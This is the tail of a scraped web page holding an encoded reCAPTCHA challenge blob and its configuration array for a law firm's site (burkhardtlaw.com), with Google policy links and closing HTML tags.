sKkSsKbIMO/[base64]/DrcONOcKswqhOw4cgW8Kyw58baRV+I8KUI8OJw7fCsMODdcOBHV3Cjyl7CH4HWnFfwo3Cg8OCScKSC8O8w7nDkxbCiyzCiCpaw7h0wrfDujwhPx0/DMOUCEZ4w7LCsgDCgcKPw7wJw47ClcOAwpLChcOJw6x9wpzCgHR6w7/Cr8KcwrXChsOUw6/DligpwoVuwpfDgcO3worDm2/CscOcwqRYPno4RlnDrXlKfQzDlEfDtxYbasKdwrXCo0HCoVhIHMKjw4JBLMKtAyLCkMOVwrxVDcK/JADCg8OQwovDpcOUwqbCvwLChFMzDiV3w6fDn8OvFcKITW52BcOfw4d1w7TCscOIwovDisKkwoDDiMKMFmTCj0IhwppLw53Ch8KNYQfCgX1Mwrcww7XDkMObw5LCul0iwpHCshYgwpBNCV3Dq8O3w6PCisOxODhUU1NMwrPCoMO1OFjDpRJ0w7PCuUhzwq/Cp8O/ZxXCtBnDqCDCoh7DgMO3ScKGw6ZdWMKLHsKow4RNVMO/wqhgE8O5w4lXbFXDosKUasKiwox0wqZpKcKWwrHCu8OYwp3CisOXWjtXJWxDwrZLXF/CgD50w5bCmTwwdmjDrcKfMzd9MFfDusOvw7E4w4DCtnvDt0/CggzCsMOgLX58Hgg/[base64]/DnDzCjT8QwoBSX086w6h7w5nDkcKjR3TDrlLCjsOBRD3DnwTDgcOAw65cwpfDlcK3MD3DqhYHbxTDg8OfwpXDmcKIwrV9XsOLZcKzwr07M2k6IsOQw4MawoUMTE1nNGstIMOwwowuIBYEbS7Cg8OaCcOKwrDDuUTDi8K+QAvCkxHCv3NGUsOow6APw6/ChMKZwoJxw6NQw7UQMGU8NVQOLnfDqsK5dcKXcAYQNMOXwqUUQMO1wrtCaMKrASUUw5FLCMOnwrjChsO2ZD9kwpY0wrLCmgvDtcKTw4N/DxLCk8KVw5fChjRBJMKKw7XDsErDtsKBw5Q/[base64]/a20Cw79QYsKtwp7DksOQZB/Dj8K1w6xKAV3CsQIdwqpjwoVsGMK1wrzCphk6RsOvw4kewqLDtRzCl8OXSMK8QMOOKV/CohXDucOYwq/Ci1AUX8Ouw67CscKnHEXDrMOFwqsjwonChcK4HsO0wrvDjcKhwqvDuMO+woTCmsOLTcO0w43CvEtEFl/Co8Ojw4vDt8OyLjYhKMKTeF1wwqQLw7vCksO0wqjCo33CiWchw7xvA8K6JsOaXsKiwqsUwrjDpyUSw41Fw4bCnMOsw6Rcw6JHwqjCssKLHCxKwp48MsK6bsO0ZcO9YDnDiQMhf8O+wo/CrMO9w64AwpQ2w6c6wqZgwrgBcFnDkSBkTyXDn8O+w48pMMOiwqURw4jCjinCoHNjw7zCnsOZwpQ/w6EZJsO2wrUNFE1RbsKyVgjDtR/CuMOmw4I4wq9Cwo3Cv27Doj00WG02KMOhwr7CgsOOwpweS10TwogTLg3CmnxbXiIBw4V/w5oCH8KrPMK5MGbCr8OkcMOFGcKTe3jDnHN0MgEHwrBowq47H3IMAH06w4vCt8O/NcOrw5XDqMO/bMK1wpbDky0NWsKKwr4swoF1dX3DtW/Ci8OewqrCs8KvwrzDm1tTw6DDn0Rvw7oRemd0TMKXccOOFMOCwobDoMKNwoLCiMKtK0Eyw79pJ8O1wrTCn30mVMO/cMOVZsOVw43CoMOrw6rDrkMwF8KzP8KuHFYMw6PCg8OrKcKqRMKRf3cyw57CtggDexEXwpjDgRXDgMKAw4HDhDTClsOpPhzCqMK5T8Kmwo3Dqws+UcKdPsKAZ8K/EcOWw4XCkErCvsKpXSY9w75bWMOVFVZAHcKrC8Kmw7HDt8K6wpLChcO6BMODRApAwrvCv8KNw4w/w4bDkzDDkcOtwqHCmgrCshTDkw93w7PDrxFUwoPCrwjDuWdmwqfDmWLDg8OSCAHCgsO5wqF0f8K0NkI4A8Oaw4hPw4zCg8KdwoLCkx0jS8Olw7DDr8OIwqxdwpA0RcKNX2DDjVXDqsKnwr/ChcK4woh0w77DhkrCvQHCrsKDw4R5Zj5EaXXCtGzCoC3CsMKiwqbDm8OhXcOmKsOMw4oPHcK6wqZ9w6dDw45Owr5sBsOXw6DCjC/CgsKcb3IBKsKawpPDoypdwod2csKNGsOafBPCkT5mdUvCkhpKw4teUcKoCcOJw4zDuXTClxbCp8Kma8OTwo/CpknChHnCgnTCqRZqJMKSwqHCoTcjwplCw67CpXRfR1QWA1M7wp/CoB3Du8O3CU3CqcOvGzxCwq9+w7FSwoYjwoPDhn5KwqDDiCfDnMORe0PDs30pwoDDlxQLfXLCmhcWKsOyWFDCv1ULw5zCqcKZwpQhNlPCgQIEDsK/FMO3w5XDmwrCpX3DqMOnW8Kyw53CmsO4wqVJGATDhcK/SsKnwrQGAcOrw64Rw6rCrsKBPMKsw7sIw5A7ecOeLk/[base64]/ClsKXw5sXwrscwrQiGXDCpsO9UhAxwrbDtsKcwosOwrPDjcKNw7lnb0QMw5kAw7TChcKWWMOvw75cQcKywr1LBcKCw6dTKD/CuF/CpQbCusKWScKnw7bCj2hbwpcWw5cpw4tCw6wew7dmwr06wrHCqwLDkQHCmh7CiGdZwpchVMKwwoE3HhtYTmoCwpBrwpIiwr/DjxtrRMKBWMKMdcOIw6TDmlpAIMOywqvCs8K/w4TCisOsw5DDt2dHwpI/EyjChMKUw65MUcKUW3dJwqI4Z8OawonCijRMwqbDvkXDsMKHwqoRTW7DrsKHwosCQR/ChcOCI8OwbsO8woA6w6EScAjDssOrO8OLAcOpND3DvlIyw6vCkMOaFGPCrGXCkRlCw7XChTcpJcOgGsOKwpvCnn4Ow4LDjGXDhUTCv2/DkW7CpxHDmcK0w4pWScK6ISTDtgrDosORR8KCD3rDg3zCiEPDnRbChcOJLStBwox7w5DCvsO6w5TDkjvDusOkw4fClcOGVQLClw/Dr8OADsK7QcOMd8KOXMKNw6/DkcO1w4xeYGXCtCPCrcOpFsKJwrrCkMORAX0NX8K/w71Wfis8wq5dAjjCosOtEsKRwqcwLcKEw6Urw5XCjMKTw4bDisOfwpzCiMKSG0bCugkZwoTDtB3CuSrCisKfPcOuw50tfMKOw5UoQ8Orw7MuWXohwotSwrXDi8O/w7DDpcOZHQsvW8KywrnCuVXDjsO6ZcK5wqnDnsOyw7LCrmvDicOgwpVcMMOWAHtUFMOMF3HDl3QpVcOSFcKtwolrOcKlwq/[base64]/w44/w4ZewqnCt8OffcKIKcOIIWA7wqbDmcKdw7TCgsOfwrlaw6nCncO+CRUVK8K+CcOvBW0Pw5HChcKrMsOPJW8Gw6HDuFHCsTMBP8KMfmpUwobCh8OYw4LDv2EowoYDw7/CqyXCsS/Ct8OHw57CkhgeFsK/wrnCsFDCkwEtwrt7wrHDiMOfDCtew7EGwqrCrMO3w59RKVPDjcOfX8K5JcKLL1UbSBIfG8OAw7wkChHCuMKtQ8KYO8KAwrjCnsOyw7RzM8ONUcKUJzF9dMK+AcKdPMK5wqw1HcO1wrbDjsOjeyXDm1HCscK/MsKKw5E5w6jDpsKhw7/ChcKLVnjDisOQXkDDnsKQwoPCucKeaTHDocKTUsO+woZ2wqzDgsKmFBnCjkNUXMKBwqjDsQrCm0p5byHDt8OKXSXCtUvCisOzAjY9Cz/[base64]/[base64]/[base64]/CosOZbsKnJBwZwrzCtQonfEFEexMww5pwdcOnw4nDumPDlEzCvHgoKcOeP8Kkw4/DqcKdATjDnsKPRlPDucO0A8OhAgJqJsKUwqzDlcKyw77ChkHDs8ObMcKIw6DDl8K/ccOfHcKsw5oNC1MwwpPCuGXCpMKYHnbDqgnCl2QzwpnDmRVefcKNworCkzrCkBRowpw0wofCoRbCsSbDuAXDpMK+KcOgwpF2cMO/IW/DucOcw6DDg3cON8O4worDv2nCpn1cCcKgbW7DhsKhcg7CjSHDh8K4TsOnwqt/QRLCtTjClG5iw5LDnnnDm8O/[base64]/CvAw2Dkw+wo55dsKJccOXcFJmR8KkBX/Dn2/[base64]/CjVHDpcOEw5XDjsO2Q8KwwoQnwp7Cv8O2wqREwr/DiHXDqQbDtTElwrbCmELCihRUD8KVWsOzw7Jpw7PDocKzfsKsIlBXfMOswrnDrcOpw7XCqsK6w7rCisKxHsKkahfCtmLDs8KrwprDqMOzw7vCmsKpMsKjw5g5TjpNEV/CtcO/[base64]/ZsK9wr4aw7V4DmIQCMOiw6RaJV/CqcKlLMKZwrooO8Onw5gGK3PCkH/[base64]/CsWMuwrLCu08CwqIpwpLDnnQWwrA+w4LCgMKdeB3DtkzCrQ/CpiU8w5DDkUTCvwTCtl/CvcKqwpbCgUQKLMOcwr/Dt1RTwo7DhTPCnA/DjcOsXMKPaUDCjMOuw6HCs3jDsRhwwrtLwpfCsMKsMsK3AcOyS8KFw6sDw4tdwpMKwrMTw5nCl3vDvcK/w67DhsKyw5nDucOaw4lQKAnDnXp9w542KsKcwpxQSMOnQDxUwqU3wrxowrvDrXbDjE/Drl3DoXc0QgU3F8KwYUHDgsOaw7lPdcO4X8O8woXCgTnDhsOcVsKsw79XwoRhGxVawpJ7w68cZ8OXRcOpURRTwoHDo8KJwoXClcOPUMO1w7rDjcOHY8K3ABPDlgLDlCzCjmbDmMOywqDDtcO1w4jCsiJGHhcrfsOjw7fCjQhYwqV/fS/DmADDusOwwoPCoAbDm3bCnMKkw5jCgcKkw7/DhXgkfMOAYsKpBirDtCLDpUTDqsObXnDClS1Wwrx/[base64]/DhcO4ZRQQwqjClkrCmcK8wp8GCsKAwqLCrcK1byLCtMKccU7DnCI3w7fDtwYlw4BKw4s3w5w7w6jDmsOLH8OuwrdSdyARcMO0woZuw5MSZxFNGBDDrnLCr3NWwpjDnhpLPn8zw7Ruw5XCt8OGLMKVw5/ClcKqAMK/GcOFwpUOw5LCh09WwqoEwq4tNsOnw4jDmsODS1XChcOkwp9beMObwqXCiMKCN8OVw7d+ewPCkF42w53CvxzDv8KnPcOJMzgkw5HCgHJgwp5pe8OzA13DlcO6w6Qdw4nDsMK/D8OCwqwqMMOEesOUw5s7wp1Hw7fCvMK8wr8Lw4bDtMKPwpXDvMOdK8OjwrtQSW9sFcKUcmPDvWnCpXbClMKNIHdywoBHw6RQwq/CoTYbwrbCi8KJwq09KcOjwrbCtj0lwodaV0DCjzs4w51KJiRaRBjDhCFFZl9Fw49Qw51Hw6XCqMO+w7fDum3Dtgt7w6PCj0RTSjLCvMOMMzo+w610bifCkMOfworDj0vDl8KwwqxTw5zDiMOHHMKEwqMHwpDCq8O0H8OoBMK/w5XDrgTClsOSIMKwwpZ0wrNBasOaw7U7wpYRwr/Dp1/[base64]/wrQQwrPCnsKSIR/Dj8OIwpVJEGLCvAMTwqjDk3nDi8O9AsOTb8OYVMOlDDzDk2MhDcKPRMOywqvDn2QtL8OewpxqRRrClcOxw5XDhMOKKxJrwoTCuwzDsCcCwpUxwpEWw6rClB8ww54GwqZdwqfCi8ORw4keE1N1ZWoVBH7Col/CsMOUwo1Iw7pSFcOqwrxNYCB5w7EEw4jDn8KKwpBwFCHCvMKwBMKYXsKqwrHDnsKpEEXDpTgOO8KCZsOmwozCpVo1LScBJMOLQMO/GsKJwodkwoPCnsKWMwjDgcKKwpltwrgSw5LCoEIQw79bdi0Kw7DCpB0nO28kw4XDvV1KR1XCrcKlTybDu8Kpwqs0w6MWIsOVWGAaSsOXQHx1w5MlwrJ3w6PClsOiw4cSahZmw7BWDcOkwqfDgm1qXDp0w4oaVETDqcK/w5hPwrJQw5LDn8KOwqhqw4tMwprDsMKjw57Ct07CocKIdzNINn5vwoRwwrxyGcOnw7TDih8oKRPDsMKnwpNvwosGQcKcw6RvfV/DjS1Mw54IwrrCp3XDkwgZw5vCpVnCriPCq8Oww6I9OylGw7dFGcKHf8Kaw6nCtWjChTvCq2DDuMKjw5/DscKuWMOcVsOow4ZWwoMDTXhJOcOPEsObwqUleEs8HVYiRsOxNHNaXALDgcKowq8Lwrg/[base64]/DgcKhw7hnYjXCgcOCw5zCowLDjcOcwovDvhzCpsKbUcOQQFQTN0HDrTfCkcKHVcKuZ8KGOxA2bQRjwpktw4XCjsOXOcOtK8Odwrp3eX99wrFhPB/DqRRYNUnCqz7Dl8K4wpXDrcOww5hSNxbDpcKPw7XDnWwIwqUgLcKDw7fDjzTCiSBVHMOdw758P1sxIsKsLsKYBivDmQ3CpDU7w43Colt/w5PCiy1ww5jClxsHTkhoPSHCl8KSK0xEL8KlIy8iwqELcyAaG3FRTyZlw6HDosO6woLCsC/CojRPwpZmworCrX3DosOcw7RgXx1WfMKbw6fDnVR3w4TDr8KGSA3Dj8O4GcKtwrYIwo/DpDoBUGszK1vCjHt5DcOKwqgnw7JWwpFowqvDrsKfw7p3cH0VBsKsw65FbsKIXcKbABTDkkEaw4/CtX3DgcK5dnzDo8O7wq7CsFwzwrrDn8KAFcOWwqfDpFIkFwXCssKhw7TCosOwHglKaz5rdsOtwpTCiMKow7DCt0vDpzfDosKjw4LDnXhpXsO2R8O3bE1/RMOhwqoawrQQUFnDk8ODbh4QLMK0wpDDgQR7w41yV2c9fRbCl2XChcK9wozDg8K6Hk3DpsKxw4/DmMKWFDBYAQPCsMKPRUHCqSMzwoZYw4p1DGrDnsOiw4xPJUhkCMKHw6dGCsOvw492Km5aDTTDvngkQsOgwp1gwpPCgSPCp8OfwoZGTMKiQiJ2NlglwqXDu8OiU8Kww4/DigRySGLCp0YEwrdEwqDCkG1ucgpxwqPCiyIQWyc1KcOfHsO8w4onw4XChQDCpTgWw7fCnGt0w5DCngxHA8O5woYBw73DvcKRwp/CpMK2FcKpw4/Dt1hcw7pWw5I/CMOea8OGwodtTsOSw5k2wpoZG8Oxw5g5OyrDksOIw40Jw5InHcOmL8OJwpHCi8OZRQhYcjvClR3CqTfCj8KmYMOtwozCk8O5BRAjPRPDlSYQC3xQMsKYw7MYwoc8bUM1O8KIwq8LXsOxwr9/WcODw7A6wqrCvSHCoVlyO8KBw5HCjcK2w57Cv8Okw6vDrcKcw73Ct8KZw4p7w4tsAMOIZ8KVw4hMw5TCvB5OFEELG8OLITt6TcKLKWTDiT5tcHMNwp7CucOOw7jCssK5RsOjfcKOVWdBw5dSwrTChRYSXsKYT3HDinHCpcKWEjPCvcKSEcKMdw1xI8ONDsO0JzzDtj9/[base64]/DkVLCnsO/Z8K8NAjCjMKLJcKhw4XDmz/[base64]/[base64]/DrncRKMOiFAbCmQLCg8KoK2gCwodNKVfCjVYLw4PDjBzDhcKkSwXCicKew6YgFsKsNsOScjHCrD0A\x22],null,[\x22conf\x22,null,\x226Lc5KPQSAAAAAKLrHqomsr1rXRSO2J_q3tBPu31W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,462],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://burkhardtlaw.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228oaduaD3fh4cjt0wiXOrpcRsyv7aJV28QP6hgEgM1KE\\u003d\x22,0,0,null,1,1770053784772,0,0,[147,80,221,107],null,[23,169,22,233],\x22RC-61bFYC9FU-KKfA\x22,null,null,null,null,null,\x220dAFcWeA5CDz1nBDrd0IBjI2gcNueByaaOTqCFltmzHwOhf7CxN_HFk2bwEtMnNN5AryqmiM1C1Jd3pyBvlQH2Xf5GtrxUSZNmhw\x22,1770136584652]");
    </script></body></html>